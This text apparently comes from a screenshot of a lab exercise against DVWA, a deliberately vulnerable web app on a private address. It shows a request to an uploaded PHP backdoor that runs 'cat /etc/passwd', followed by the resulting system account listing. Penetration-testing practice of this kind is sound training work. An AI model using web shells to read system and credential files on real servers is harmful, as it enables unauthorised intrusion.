 192.168.56.6/dvwa/hack
/hackable/uploads/simple-backdoor.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false